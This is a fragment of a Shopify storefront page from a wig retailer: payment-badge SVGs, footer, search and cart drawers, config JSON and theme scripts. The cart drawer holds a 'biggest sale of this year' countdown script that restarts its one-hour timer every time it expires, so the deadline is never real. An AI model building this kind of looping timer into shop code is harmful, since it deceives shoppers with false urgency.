66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/search" method="get"><predictive-search
          data-routes="/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/800_330_4c225fe7-98da-4c2d-8977-a4b72eb8c0b8.png?v=1764149319" alt="Image Description" />

  <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=117059303139852201301764205708"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






